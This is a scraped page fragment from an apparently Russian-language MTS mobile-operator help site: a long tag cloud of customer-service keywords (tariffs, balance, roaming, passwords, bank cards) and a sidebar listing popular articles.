<li><a href="/tag/kontaktnyj-centr/">контактный центр</a></li>
<li><a href="/tag/akcionernoe-obshhestvo/">акционерное общество</a></li>
<li><a href="/tag/sajte-kompanii/">сайте компании</a></li>
<li><a href="/tag/krasnodar/">Краснодар</a></li>
<li><a href="/tag/nomer-mobilnogo/">номер мобильного</a></li>
<li><a href="/tag/sluzhbu-podderzhki/">службу поддержки</a></li>
<li><a href="/tag/ispravit-oshibku/">исправить ошибку</a></li>
<li><a href="/tag/banka-mts-bank/">банка мтс банк</a></li>
<li><a href="/tag/okazanie-uslug/">оказание услуг</a></li>
<li><a href="/tag/otkljuchit-uslugu/">отключить услугу</a></li>
<li><a href="/tag/telefonnyj-nomer/">телефонный номер</a></li>
<li><a href="/tag/podkljuchit-tarif/">подключить тариф</a></li>
<li><a href="/tag/tehnicheskoj-podderzhki/">технической поддержки</a></li>
<li><a href="/tag/abonentskoj-bazy/">абонентской базы</a></li>
<li><a href="/tag/personalnyh-dannyh/">персональных данных</a></li>
<li><a href="/tag/obratnoj-svjazi/">обратной связи</a></li>
<li><a href="/tag/smenit-tarif/">сменить тариф</a></li>
<li><a href="/tag/svoego-telefona/">своего телефона</a></li>
<li><a href="/tag/operatorov-svjazi/">операторов связи</a></li>
<li><a href="/tag/stoimost-podkljuchenija/">стоимость подключения</a></li>
<li><a href="/tag/sotovogo-operatora/">сотового оператора</a></li>
<li><a href="/tag/denezhnyh-perevodov/">денежных переводов</a></li>
<li><a href="/tag/smenit-parol/">сменить пароль</a></li>
<li><a href="/tag/licevogo-scheta/">лицевого счета</a></li>
<li><a href="/tag/otkljuchenie-opcii/">отключение опции</a></li>
<li><a href="/tag/vvedite-parol/">введите пароль</a></li>
<li><a href="/tag/domashnego-regiona/">домашнего региона</a></li>
<li><a href="/tag/servisnyj-centr/">сервисный центр</a></li>
<li><a href="/tag/korotkij-nomer/">короткий номер</a></li>
<li><a href="/tag/paketov-minut/">пакетов минут</a></li>
<li><a href="/tag/territorii-rossii/">территории россии</a></li>
<li><a href="/tag/bezlimit-zvonki/">безлимит звонки</a></li>
<li><a href="/tag/mobilnogo-operatora/">мобильного оператора</a></li>
<li><a href="/tag/gorodskoj-nomer/">городской номер</a></li>
<li><a href="/tag/pervuju-ochered/">первую очередь</a></li>
<li><a href="/tag/popolnit-balans/">пополнить баланс</a></li>
<li><a href="/tag/pomenjat-tarif/">поменять тариф</a></li>
<li><a href="/tag/scheta-telefona/">счета телефона</a></li>
<li><a href="/tag/tochki-dostupa/">точки доступа</a></li>
<li><a href="/tag/nomer-abonenta/">номер абонента</a></li>
<li><a href="/tag/korporativnyh-klientov/">корпоративных клиентов</a></li>
<li><a href="/tag/ispolzovanija-interneta/">использования интернета</a></li>
<li><a href="/tag/smena-vladelca/">смена владельца</a></li>
<li><a href="/tag/nomer-licevogo/">номер лицевого</a></li>
<li><a href="/tag/adres-podkljuchenija/">адрес подключения</a></li>
<li><a href="/tag/procentnyh-stavkah/">процентных ставках</a></li>
<li><a href="/tag/pasportnye-dannye/">паспортные данные</a></li>
<li><a href="/tag/tarifnym-predlozheniem/">тарифным предложением</a></li>
<li><a href="/tag/opisanie-tarifa/">описание тарифа</a></li>
<li><a href="/tag/rastorzhenii-dogovora/">расторжении договора</a></li>
<li><a href="/tag/otpravit-soobshhenie/">отправить сообщение</a></li>
<li><a href="/tag/windows/">windows</a></li>
<li><a href="/tag/ishodjashhih-zvonkov/">исходящих звонков</a></li>
<li><a href="/tag/poluchit-skidku/">получить скидку</a></li>
<li><a href="/tag/proverit-balans/">проверить баланс</a></li>
<li><a href="/tag/salony-sotovoj/">салоны сотовой</a></li>
<li><a href="/tag/vospolzovatsja-uslugami/">воспользоваться услугами</a></li>
<li><a href="/tag/golosovoe-menju/">голосовое меню</a></li>
<li><a href="/tag/kontrol-rashodov/">контроль расходов</a></li>
<li><a href="/tag/besprovodnye-seti/">беспроводные сети</a></li>
<li><a href="/tag/samsung-galaxy/">samsung galaxy</a></li>
<li><a href="/tag/sledujushhij-den/">следующий день</a></li>
<li><a href="/tag/mezhdunarodnom-rouminge/">международном роуминге</a></li>
<li><a href="/tag/zvoni-besplatno/">звони бесплатно</a></li>
<li><a href="/tag/bezlimitnyj-mobilnyj/">безлимитный мобильный</a></li>
<li><a href="/tag/srok-dejstvija/">срок действия</a></li>
<li><a href="/tag/drugimi-ustrojstvami/">другими устройствами</a></li>
<li><a href="/tag/poluchit-informaciju/">получить информацию</a></li>
<li><a href="/tag/vernut-dengi/">вернуть деньги</a></li>
<li><a href="/tag/uslug-podvizhnoj/">услуг подвижной</a></li>
<li><a href="/tag/ispolzovanija-uslugi/">использования услуги</a></li>
<li><a href="/tag/gorodskih-telefonov/">городских телефонов</a></li>
<li><a href="/tag/oplatu-tovarov/">оплату товаров</a></li>
<li><a href="/tag/drugie-regiony/">другие регионы</a></li>
<li><a href="/tag/abonentskogo-nomera/">абонентского номера</a></li>
<li><a href="/tag/udostoverenie-lichnosti/">удостоверение личности</a></li>
<li><a href="/tag/vladelca-dogovora/">владельца договора</a></li>
<li><a href="/tag/obem-trafika/">объем трафика</a></li>
<li><a href="/tag/svoego-regiona/">своего региона</a></li>
<li><a href="/tag/vygodnye-uslovija/">выгодные условия</a></li>
<li><a href="/tag/platnye-uslugi/">платные услуги</a></li>
<li><a href="/tag/sledujushhim-obrazom/">следующим образом</a></li>
<li><a href="/tag/vsej-territorii/">всей территории</a></li>
<li><a href="/tag/umnoe-ustrojstvo/">умное устройство</a></li>
<li><a href="/tag/udostoverjajushhij-lichnost/">удостоверяющий личность</a></li>
<li><a href="/tag/moment-podkljuchenija/">момент подключения</a></li>
<li><a href="/tag/mezhdunarodnom-formate/">международном формате</a></li>
<li><a href="/tag/regiona-prebyvanija/">региона пребывания</a></li>
<li><a href="/tag/perevesti-dengi/">перевести деньги</a></li>
<li><a href="/tag/mobilnaja-set/">мобильная сеть</a></li>
<li><a href="/tag/abonentov-tarifa/">абонентов тарифа</a></li>
<li><a href="/tag/skorost-peredachi/">скорость передачи</a></li>
<li><a href="/tag/smartfon-samsung/">смартфон samsung</a></li>
<li><a href="/tag/adres-jelektronnoj/">адрес электронной</a></li>
<li><a href="/tag/nabora-nomera/">набора номера</a></li>
<li><a href="/tag/ishodjashhie-vyzovy/">исходящие вызовы</a></li>
<li><a href="/tag/polzovanii-servisom/">пользовании сервисом</a></li>
<li><a href="/tag/maksimalnaja-skorost/">максимальная скорость</a></li>
<li><a href="/tag/podkljuchenija-opcii/">подключения опции</a></li>
<li><a href="/tag/debetovuju-kartu/">дебетовую карту</a></li>
<li><a href="/tag/novyh-abonentov/">новых абонентов</a></li>
<li><a href="/tag/vkontakte/">вконтакте</a></li>
<li><a href="/tag/operacionnoj-sistemy/">операционной системы</a></li>
<li><a href="/tag/karty-mts-banka/">карты мтс банка</a></li>
<li><a href="/tag/pakety-interneta/">пакеты интернета</a></li>
<li><a href="/tag/stoimost-opcii/">стоимость опции</a></li>
<li><a href="/tag/naberite-komandu/">наберите команду</a></li>
<li><a href="/tag/uslovija-tarifa/">условия тарифа</a></li>
<li><a href="/tag/maksimum-skorosti/">максимум скорости</a></li>
<li><a href="/tag/nastrojki-interneta/">настройки интернета</a></li>
<li><a href="/tag/podkljuchit-paket/">подключить пакет</a></li>
<li><a href="/tag/mezhdunarodnye-zvonki/">международные звонки</a></li>
<li><a href="/tag/pozvonit-operatoru/">позвонить оператору</a></li>
<li><a href="/tag/skorost-dostupa/">скорость доступа</a></li>
<li><a href="/tag/uslugi-dostup/">услуги доступ</a></li>
<li><a href="/tag/vhodjashhih-zvonkov/">входящих звонков</a></li>
<li><a href="/tag/nastojashhee-vremja/">настоящее время</a></li>
<li><a href="/tag/abonentam-drugih/">абонентам других</a></li>
<li><a href="/tag/besplatnye-minuty/">бесплатные минуты</a></li>
<li><a href="/tag/neskolko-minut/">несколько минут</a></li>
<li><a href="/tag/minuty-razgovora/">минуты разговора</a></li>
<li><a href="/tag/sovershat-zvonki/">совершать звонки</a></li>
<li><a href="/tag/otpravit-zapros/">отправить запрос</a></li>
<li><a href="/tag/opcii-sostavljaet/">опции составляет</a></li>
<li><a href="/tag/respublike-bashkortostan/">республике башкортостан</a></li>
<li><a href="/tag/otricatelnom-balanse/">отрицательном балансе</a></li>
<li><a href="/tag/bolshinstve-sluchaev/">большинстве случаев</a></li>
<li><a href="/tag/perevod-deneg/">перевод денег</a></li>
<li><a href="/tag/svoego-tarifa/">своего тарифа</a></li>
<li><a href="/tag/sputnikovogo-televidenija/">спутникового телевидения</a></li>
<li><a href="/tag/zvonit-operatoru/">звонить оператору</a></li>
<li><a href="/tag/razdavat-internet/">раздавать интернет</a></li>
<li><a href="/tag/daet-vozmozhnost/">дает возможность</a></li>
<li><a href="/tag/nomera-rossii/">номера россии</a></li>
<li><a href="/tag/platezhnaja-sistema/">платежная система</a></li>
<li><a href="/tag/nastroit-internet/">настроить интернет</a></li>
<li><a href="/tag/ezhesutochnaja-plata/">ежесуточная плата</a></li>
<li><a href="/tag/polzovatsja-internetom/">пользоваться интернетом</a></li>
<li><a href="/tag/sledujushhie-dejstvija/">следующие действия</a></li>
<li><a href="/tag/vladelca-nomera/">владельца номера</a></li>
<li><a href="/tag/vospolzujtes-lichnym/">воспользуйтесь личным</a></li>
<li><a href="/tag/karty-sberbanka/">карты сбербанка</a></li>
<li><a href="/tag/mezhdunarodnyj-dostup/">международный доступ</a></li>
<li><a href="/tag/sajte-operatora/">сайте оператора</a></li>
<li><a href="/tag/uchetnoj-zapisi/">учетной записи</a></li>
<li><a href="/tag/seti-internet/">сети интернет</a></li>
<li><a href="/tag/novyh-podkljuchenij/">новых подключений</a></li>
<li><a href="/tag/nastrojka-wi-fi/">настройка wi-fi</a></li>
<li><a href="/tag/besplatnoj-podpiski/">бесплатной подписки</a></li>
<li><a href="/tag/blizhajshij-ofis/">ближайший офис</a></li>
<li><a href="/tag/avtomaticheskom-rezhime/">автоматическом режиме</a></li>
<li><a href="/tag/metod-raschetov/">метод расчетов</a></li>
<li><a href="/tag/stoimost-zvonkov/">стоимость звонков</a></li>
<li><a href="/tag/bezlimitnyj-dostup/">безлимитный доступ</a></li>
<li><a href="/tag/nekotoroe-vremja/">некоторое время</a></li>
<li><a href="/tag/sberbank-onlajn/">сбербанк онлайн</a></li>
<li><a href="/tag/virtualnyj-menedzher/">виртуальный менеджер</a></li>
<li><a href="/tag/paket-trafika/">пакет трафика</a></li>
<li><a href="/tag/nacionalnyj-rouming/">национальный роуминг</a></li>
<li><a href="/tag/sohraneniem-nomera/">сохранением номера</a></li>
<li><a href="/tag/summa-perevoda/">сумма перевода</a></li>
<li><a href="/tag/vygodnye-zvonki/">выгодные звонки</a></li>
<li><a href="/tag/ischerpanija-paketa/">исчерпания пакета</a></li>
<li><a href="/tag/perenosa-nomera/">переноса номера</a></li>
<li><a href="/tag/nedostatochno-sredstv/">недостаточно средств</a></li>
<li><a href="/tag/federalnyj-nomer/">федеральный номер</a></li>
<li><a href="/tag/polozhit-dengi/">положить деньги</a></li>
<li><a href="/tag/bazovymi-tarifami/">базовыми тарифами</a></li>
<li><a href="/tag/segodnjashnij-den/">сегодняшний день</a></li>
<li><a href="/tag/abonenta-mobilnoj/">абонента мобильной</a></li>
<li><a href="/tag/mnogo-interneta/">много интернета</a></li>
<li><a href="/tag/balans-telefone/">баланс телефоне</a></li>
<li><a href="/tag/spisanie-ezhemesjachnoj/">списание ежемесячной</a></li>
<li><a href="/tag/klientov-kompanii/">клиентов компании</a></li>
<li><a href="/tag/reshenija-problemy/">решения проблемы</a></li>
<li><a href="/tag/uchetom-nalogov/">учетом налогов</a></li>
<li><a href="/tag/dobrovolnaja-blokirovka/">добровольная блокировка</a></li>
<li><a href="/tag/kachestva-svjazi/">качества связи</a></li>
<li><a href="/tag/facebook/">facebook</a></li>
<li><a href="/tag/mobilnogo-ustrojstva/">мобильного устройства</a></li>
</ul>
</div></div>
<div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim">
<ul>
<li><a href="/tag/fajloobmennymi-setjami/">файлообменными сетями</a></li>
<li><a href="/tag/neskolko-sekund/">несколько секунд</a></li>
<li><a href="/tag/bazovyh-stancij/">базовых станций</a></li>
<li><a href="/tag/firmennoe-naimenovanie/">фирменное наименование</a></li>
<li><a href="/tag/komplekt-sputnikovogo/">комплект спутникового</a></li>
<li><a href="/tag/abonentah-operatora/">абонентах оператора</a></li>
<li><a href="/tag/obshhimi-paketami/">общими пакетами</a></li>
<li><a href="/tag/date-podkljuchenija/">дате подключения</a></li>
<li><a href="/tag/pridetsja-zaplatit/">придется заплатить</a></li>
<li><a href="/tag/rossijskih-operatorov/">российских операторов</a></li>
<li><a href="/tag/kreditnuju-istoriju/">кредитную историю</a></li>
<li><a href="/tag/tehnologii-gpon/">технологии gpon</a></li>
<li><a href="/tag/uchastnikov-gruppy/">участников группы</a></li>
<li><a href="/tag/podderzhki-klientov/">поддержки клиентов</a></li>
<li><a href="/tag/maksimalnaja-summa/">максимальная сумма</a></li>
<li><a href="/tag/mestnye-nomera/">местные номера</a></li>
<li><a href="/tag/pokupku-smartfona/">покупку смартфона</a></li>
<li><a href="/tag/scheta-mobilnogo/">счета мобильного</a></li>
<li><a href="/tag/vosstanovlenie-dostupa/">восстановление доступа</a></li>
<li><a href="/tag/plata-spisyvaetsja/">плата списывается</a></li>
<li><a href="/tag/sotovogo-telefona/">сотового телефона</a></li>
<li><a href="/tag/naselennogo-punkta/">населенного пункта</a></li>
<li><a href="/tag/snjatie-nalichnyh/">снятие наличных</a></li>
<li><a href="/tag/absoljutno-besplatno/">абсолютно бесплатно</a></li>
<li><a href="/tag/operativnoj-pamjatju/">оперативной памятью</a></li>
<li><a href="/tag/spisanie-sredstv/">списание средств</a></li>
<li><a href="/tag/domashnij-paket/">домашний пакет</a></li>
<li><a href="/tag/summa-platezhej/">сумма платежей</a></li>
<li><a href="/tag/mnogokvartirnye-doma/">многоквартирные дома</a></li>
<li><a href="/tag/nomera-operatora/">номера оператора</a></li>
<li><a href="/tag/drugom-telefone/">другом телефоне</a></li>
<li><a href="/tag/nalichie-uslugi/">наличие услуги</a></li>
<li><a href="/tag/programmnogo-obespechenija/">программного обеспечения</a></li>
<li><a href="/tag/bezlimitnyj-trafik/">безлимитный трафик</a></li>
<li><a href="/tag/primorskom-krae/">приморском крае</a></li>
<li><a href="/tag/vypolnite-sledujushhie/">выполните следующие</a></li>
<li><a href="/tag/vozmozhnost-otpravit/">возможность отправить</a></li>
<li><a href="/tag/sputnikovoj-antenny/">спутниковой антенны</a></li>
<li><a href="/tag/abonentov-sotovoj/">абонентов сотовой</a></li>
<li><a href="/tag/zvonki-abonentam/">звонки абонентам</a></li>
<li><a href="/tag/kabinet-abonenta/">кабинет абонента</a></li>
<li><a href="/tag/klientov-banka/">клиентов банка</a></li>
<li><a href="/tag/telefonnoj-svjazi/">телефонной связи</a></li>
<li><a href="/tag/vremja-ozhidanija/">время ожидания</a></li>
<li><a href="/tag/ustanovite-prilozhenie/">установите приложение</a></li>
<li><a href="/tag/ljubogo-operatora/">любого оператора</a></li>
<li><a href="/tag/regionah-strany/">регионах страны</a></li>
<li><a href="/tag/zapolnit-formu/">заполнить форму</a></li>
<li><a href="/tag/nekotoryh-sluchajah/">некоторых случаях</a></li>
<li><a href="/tag/pomoshhju-komandy/">помощью команды</a></li>
<li><a href="/tag/ispolzovanija-tarifa/">использования тарифа</a></li>
<li><a href="/tag/ogranichenija-skorosti/">ограничения скорости</a></li>
<li><a href="/tag/avtomaticheskie-nastrojki/">автоматические настройки</a></li>
<li><a href="/tag/bezlimitnye-tarify/">безлимитные тарифы</a></li>
<li><a href="/tag/odnoklassniki/">одноклассники</a></li>
<li><a href="/tag/minuta-ishodjashhie/">минута исходящие</a></li>
<li><a href="/tag/priema-signala/">приема сигнала</a></li>
<li><a href="/tag/signala-sotovoj/">сигнала сотовой</a></li>
<li><a href="/tag/rezhime-onlajn/">режиме онлайн</a></li>
<li><a href="/tag/bolee-vygodnyj/">более выгодный</a></li>
<li><a href="/tag/kanaly-cifrovogo/">каналы цифрового</a></li>
<li><a href="/tag/opcii-internet/">опции интернет</a></li>
<li><a href="/tag/razdachi-interneta/">раздачи интернета</a></li>
<li><a href="/tag/internet-trafik/">интернет трафик</a></li>
<li><a href="/tag/razmer-paketov/">размер пакетов</a></li>
<li><a href="/tag/tv-pristavka/">тв приставка</a></li>
<li><a href="/tag/panel-upravlenija/">панель управления</a></li>
<li><a href="/tag/magazinu-prilozhenij/">магазину приложений</a></li>
<li><a href="/tag/internet-tarify/">интернет тарифы</a></li>
<li><a href="/tag/stranice-tarifa/">странице тарифа</a></li>
<li><a href="/tag/kartu-cashback/">карту cashback</a></li>
<li><a href="/tag/novyj-telefon/">новый телефон</a></li>
<li><a href="/tag/nabor-paketov/">набор пакетов</a></li>
<li><a href="/tag/dannogo-proizvoditelja/">данного производителя</a></li>
<li><a href="/tag/spisok-kanalov/">список каналов</a></li>
<li><a href="/tag/uznat-balans/">узнать баланс</a></li>
<li><a href="/tag/otpravit-besplatno/">отправить бесплатно</a></li>
<li><a href="/tag/ljubyh-regionov/">любых регионов</a></li>
<li><a href="/tag/juridicheskogo-lica/">юридического лица</a></li>
<li><a href="/tag/soglasno-uslovijam/">согласно условиям</a></li>
<li><a href="/tag/uslug-ustanovka/">услуг установка</a></li>
<li><a href="/tag/sovershenno-besplatno/">совершенно бесплатно</a></li>
<li><a href="/tag/korotkie-sroki/">короткие сроки</a></li>
<li><a href="/tag/krasivye-nomera/">красивые номера</a></li>
<li><a href="/tag/nastrojki-smartfona/">настройки смартфона</a></li>
<li><a href="/tag/vazhnoj-informacii/">важной информации</a></li>
<li><a href="/tag/centr-obsluzhivanija/">центр обслуживания</a></li>
<li><a href="/tag/proverit-nalichie/">проверить наличие</a></li>
<li><a href="/tag/detalnoj-informacii/">детальной информации</a></li>
<li><a href="/tag/razdat-internet/">раздать интернет</a></li>
<li><a href="/tag/otkryvshemsja-okne/">открывшемся окне</a></li>
<li><a href="/tag/klavishu-vyzova/">клавишу вызова</a></li>
<li><a href="/tag/balanse-licevogo/">балансе лицевого</a></li>
<li><a href="/tag/skorost-soedinenija/">скорость соединения</a></li>
<li><a href="/tag/verhnem-pravom/">верхнем правом</a></li>
<li><a href="/tag/nomeru-dogovora/">номеру договора</a></li>
<li><a href="/tag/golosovaja-pochta/">голосовая почта</a></li>
<li><a href="/tag/voznikshij-vopros/">возникший вопрос</a></li>
<li><a href="/tag/zvonok-operatoru/">звонок оператору</a></li>
<li><a href="/tag/chernyj-spisok/">черный список</a></li>
<li><a href="/tag/vneshnej-antenny/">внешней антенны</a></li>
<li><a href="/tag/vozmozhnost-polzovatsja/">возможность пользоваться</a></li>
<li><a href="/tag/roznichnyh-setjah/">розничных сетях</a></li>
<li><a href="/tag/odnogo-operatora/">одного оператора</a></li>
<li><a href="/tag/aktivacii-uslugi/">активации услуги</a></li>
<li><a href="/tag/avtomaticheskoe-popolnenie/">автоматическое пополнение</a></li>
<li><a href="/tag/sotovye-dannye/">сотовые данные</a></li>
<li><a href="/tag/pereadresacii-vyzova/">переадресации вызова</a></li>
<li><a href="/tag/sajte-provajdera/">сайте провайдера</a></li>
<li><a href="/tag/pochtoj-rossii/">почтой россии</a></li>
<li><a href="/tag/vosstanovit-dostup/">восстановить доступ</a></li>
<li><a href="/tag/vysokoskorostnoj-internet/">высокоскоростной интернет</a></li>
<li><a href="/tag/pasport-grazhdanina/">паспорт гражданина</a></li>
<li><a href="/tag/balans-mobilnogo/">баланс мобильного</a></li>
<li><a href="/tag/platnye-podpiski/">платные подписки</a></li>
<li><a href="/tag/nulevom-balanse/">нулевом балансе</a></li>
<li><a href="/tag/besplatno-zvonkah/">бесплатно звонках</a></li>
<li><a href="/tag/obrabotku-personalnyh/">обработку персональных</a></li>
<li><a href="/tag/telefonnoj-kompanii/">телефонной компании</a></li>
<li><a href="/tag/abonent-poluchaet/">абонент получает</a></li>
<li><a href="/tag/nomer-zablokirovan/">номер заблокирован</a></li>
<li><a href="/tag/servisnyj-nomer/">сервисный номер</a></li>
<li><a href="/tag/nomer-poluchatelja/">номер получателя</a></li>
<li><a href="/tag/ezhemesjachnoj-abonentskoj/">ежемесячной абонентской</a></li>
<li><a href="/tag/edinyj-internet/">единый интернет</a></li>
<li><a href="/tag/nastrojkah-routera/">настройках роутера</a></li>
<li><a href="/tag/jelektronnom-vide/">электронном виде</a></li>
<li><a href="/tag/bonusnoj-programmy/">бонусной программы</a></li>
<li><a href="/tag/rashod-trafika/">расход трафика</a></li>
<li><a href="/tag/popolnit-kartu/">пополнить карту</a></li>
<li><a href="/tag/karta-pokrytija/">карта покрытия</a></li>
<li><a href="/tag/spravochnoj-sluzhby/">справочной службы</a></li>
<li><a href="/tag/uznat-ostatok/">узнать остаток</a></li>
<li><a href="/tag/blokirovka-nomera/">блокировка номера</a></li>
<li><a href="/tag/neploho-sjekonomit/">неплохо сэкономить</a></li>
<li><a href="/tag/kodami-podtverzhdenija/">кодами подтверждения</a></li>
<li><a href="/tag/drugoj-variant/">другой вариант</a></li>
<li><a href="/tag/prosboj-perezvonit/">просьбой перезвонить</a></li>
<li><a href="/tag/plata-sostavit/">плата составит</a></li>
<li><a href="/tag/mobilnyj-trafik/">мобильный трафик</a></li>
<li><a href="/tag/poluchit-detalizaciju/">получить детализацию</a></li>
<li><a href="/tag/jekrane-smartfona/">экране смартфона</a></li>
<li><a href="/tag/otpravit-tekstom/">отправить текстом</a></li>
<li><a href="/tag/jekstrennyh-sluzhb/">экстренных служб</a></li>
<li><a href="/tag/internet-rabotaet/">интернет работает</a></li>
<li><a href="/tag/standartnyh-uslovijah/">стандартных условиях</a></li>
<li><a href="/tag/poluchit-kartu/">получить карту</a></li>
<li><a href="/tag/vosstanovit-parol/">восстановить пароль</a></li>
<li><a href="/tag/kolichestvo-abonentov/">количество абонентов</a></li>
<li><a href="/tag/sobstvennyh-sredstv/">собственных средств</a></li>
<li><a href="/tag/skoruju-pomoshh/">скорую помощь</a></li>
<li><a href="/tag/srok-dostavki/">срок доставки</a></li>
<li><a href="/tag/ljubimaja-strana/">любимая страна</a></li>
<li><a href="/tag/vyzyvaemogo-abonenta/">вызываемого абонента</a></li>
<li><a href="/tag/otkljuchenie-podpiski/">отключение подписки</a></li>
<li><a href="/tag/nabrat-kombinaciju/">набрать комбинацию</a></li>
<li><a href="/tag/vremennyj-nomer/">временный номер</a></li>
<li><a href="/tag/virtualnaja-karta/">виртуальная карта</a></li>
<li><a href="/tag/korotkih-soobshhenij/">коротких сообщений</a></li>
<li><a href="/tag/kreditnogo-limita/">кредитного лимита</a></li>
<li><a href="/tag/podkljuchit-modem/">подключить модем</a></li>
<li><a href="/tag/bolshinstvo-abonentov/">большинство абонентов</a></li>
<li><a href="/tag/nomera-domashnego/">номера домашнего</a></li>
<li><a href="/tag/uvelichit-skorost/">увеличить скорость</a></li>
<li><a href="/tag/stacionarnogo-telefona/">стационарного телефона</a></li>
<li><a href="/tag/otkljuchit-platnye/">отключить платные</a></li>
<li><a href="/tag/platnyh-dejstvij/">платных действий</a></li>
<li><a href="/tag/periodicheskij-paket/">периодический пакет</a></li>
<li><a href="/tag/vozmozhnosti-lichnogo/">возможности личного</a></li>
<li><a href="/tag/kurerskoj-dostavki/">курьерской доставки</a></li>
<li><a href="/tag/prav-potrebitelej/">прав потребителей</a></li>
<li><a href="/tag/usilit-signal/">усилить сигнал</a></li>
<li><a href="/tag/koda-razblokirovki/">кода разблокировки</a></li>
<li><a href="/tag/sberbanka-rossii/">сбербанка россии</a></li>
<li><a href="/tag/rabochego-stola/">рабочего стола</a></li>
<li><a href="/tag/uroven-signala/">уровень сигнала</a></li>
<li><a href="/tag/nomer-klienta/">номер клиента</a></li>
<li><a href="/tag/ostatok-trafika/">остаток трафика</a></li>
<li><a href="/tag/zakazat-detalizaciju/">заказать детализацию</a></li>
<li><a href="/tag/vozmozhnost-smotret/">возможность смотреть</a></li>
<li><a href="/tag/bonusnye-bally/">бонусные баллы</a></li>
<li><a href="/tag/nastrojka-routera/">настройка роутера</a></li>
<li><a href="/tag/pravoj-knopkoj/">правой кнопкой</a></li>
<li><a href="/tag/novosibirsk/">Новосибирск</a></li>
<li><a href="/tag/podderzhki-operatora/">поддержки оператора</a></li>
<li><a href="/tag/aktualnyh-tarifov/">актуальных тарифов</a></li>
<li><a href="/tag/nasha-kompanija/">наша компания</a></li>
<li><a href="/tag/grazhdanskogo-kodeksa/">гражданского кодекса</a></li>
<li><a href="/tag/nastroit-sputnikovuju/">настроить спутниковую</a></li>
<li><a href="/tag/imenno-pojetomu/">именно поэтому</a></li>
<li><a href="/tag/kontentnyh-uslug/">контентных услуг</a></li>
<li><a href="/tag/dlitelnoe-vremja/">длительное время</a></li>
<li><a href="/tag/kakoj-internet/">какой интернет</a></li>
<li><a href="/tag/discovery-channel/">discovery channel</a></li>
<li><a href="/tag/konnekt-menedzher/">коннект менеджер</a></li>
<li><a href="/tag/obnovlenie-proshivki/">обновление прошивки</a></li>
<li><a href="/tag/bonusnye-rubli/">бонусные рубли</a></li>
<li><a href="/tag/zablokirovat-kartu/">заблокировать карту</a></li>
<li><a href="/tag/dzhins-pominutno/">джинс поминутно</a></li>
<li><a href="/tag/sputnikovoj-tarelki/">спутниковой тарелки</a></li>
<li><a href="/tag/razovyj-paket/">разовый пакет</a></li>
<li><a href="/tag/doverennogo-lica/">доверенного лица</a></li>
<li><a href="/tag/tekushhego-operatora/">текущего оператора</a></li>
<li><a href="/tag/detalizaciju-zvonkov/">детализацию звонков</a></li>
<li><a href="/tag/rastorgnut-dogovor/">расторгнуть договор</a></li>
<li><a href="/tag/kirov/">Киров</a></li>
<li><a href="/tag/skrytyj-nomer/">скрытый номер</a></li>
<li><a href="/tag/drugogo-nomera/">другого номера</a></li>
<li><a href="/tag/mezhdunarodnoj-svjazi/">международной связи</a></li>
<li><a href="/tag/proverit-ostatok/">проверить остаток</a></li>
<li><a href="/tag/sankt-peterburg/">Санкт Петербург</a></li>
<li><a href="/tag/razmer-komissii/">размер комиссии</a></li>
<li><a href="/tag/avtonomnyj-okrug/">автономный округ</a></li>
<li><a href="/tag/chetvertogo-pokolenija/">четвертого поколения</a></li>
<li><a href="/tag/vybrannogo-tarifa/">выбранного тарифа</a></li>
<li><a href="/tag/minimalnyj-platezh/">минимальный платеж</a></li>
<li><a href="/tag/moskovskij-gorodskoj/">московский городской</a></li>
<li><a href="/tag/umnyj-televizor/">умный телевизор</a></li>
<li><a href="/tag/russian-extreme/">russian extreme</a></li>
<li><a href="/tag/izmenit-nastrojki/">изменить настройки</a></li>
<li><a href="/tag/naberite-nomer/">наберите номер</a></li>
<li><a href="/tag/proverit-sostojanie/">проверить состояние</a></li>
<li><a href="/tag/upravlenie-schetom/">управление счетом</a></li>
<li><a href="/tag/besplatnoj-osnove/">бесплатной основе</a></li>
<li><a href="/tag/opredelitel-nomera/">определитель номера</a></li>
<li><a href="/tag/zavodskie-nastrojki/">заводские настройки</a></li>
<li><a href="/tag/banke-predostavljaet/">банке предоставляет</a></li>
<li><a href="/tag/ustanovke-antenny/">установке антенны</a></li>
<li><a href="/tag/slushat-muzyku/">слушать музыку</a></li>
<li><a href="/tag/oplatit-pokupku/">оплатить покупку</a></li>
<li><a href="/tag/kalendarnyh-dnej/">календарных дней</a></li>
<li><a href="/tag/kreditnoj-organizacii/">кредитной организации</a></li>
<li><a href="/tag/globalnoj-seti/">глобальной сети</a></li>
<li><a href="/tag/vybiraem-punkt/">выбираем пункт</a></li>
<li><a href="/tag/dengi-weekend/">деньги weekend</a></li>
<li><a href="/tag/programmy-lojalnosti/">программы лояльности</a></li>
<li><a href="/tag/dostavka-scheta/">доставка счета</a></li>
<li><a href="/tag/amedia-premium/">amedia premium</a></li>
<li><a href="/tag/stancija-metro/">станция метро</a></li>
<li><a href="/tag/dejstvuet-akcija/">действует акция</a></li>
<li><a href="/tag/medicinskoj-pomoshhi/">медицинской помощи</a></li>
<li><a href="/tag/stoit-uchityvat/">стоит учитывать</a></li>
<li><a href="/tag/balansa-svoego/">баланса своего</a></li>
<li><a href="/tag/kabelnogo-televidenija/">кабельного телевидения</a></li>
<li><a href="/tag/vremja-puteshestvij/">время путешествий</a></li>
<li><a href="/tag/nazhat-klavishu/">нажать клавишу</a></li>
<li><a href="/tag/beskontaktnoj-oplaty/">бесконтактной оплаты</a></li>
<li><a href="/tag/prezhnego-operatora/">прежнего оператора</a></li>
<li><a href="/tag/den-polzovanija/">день пользования</a></li>
</ul>
</div></div></div>
<div class="flat_pm_end"></div>
              </div>

    </article>
    
             
    </div>
</section>
<!-- #content -->

<!-- #sidebar -->
<aside id="sidebar" role="complementary">

	
<div id="st_popular_articles_widget-2" class="widget st_popular_articles_widget clearfix"> 
        <span class="widget-title"><span>Сейчас читают</span></span>                            
                <ul class="clearfix white">
                
					                                        <li class="clearfix format-standard">
					<a href="/podklyuchit-mobilnyj-internet-krym.html" rel="bookmark">Мобильный интернет МТС в Крыму &#8212; подключить, отключить</a>
						<p>Использовать стандартные условия роуминга с российской сим-картой или купить нов...</p>
                    </li>
                                        <li class="clearfix format-standard">
					<a href="/otklyuchit-poisk-bazovaya-den.html" rel="bookmark">Как отключить МТС Поиск с подпиской Базовая &#8212; День</a>
						<p>Каждый из нас пользуется теми или иными платными мобильными опциями. Оператором ...</p>
                    </li>
                                        <li class="clearfix format-standard">
					<a href="/lichnyjj-kabinet-vkhod.html" rel="bookmark">Вход в личный кабинет МТС по номеру телефона: с паролем и без</a>
						<p>Клиентская зона абонента - удобный инструмент, дающий возможность самостоятельно...</p>
                    </li>
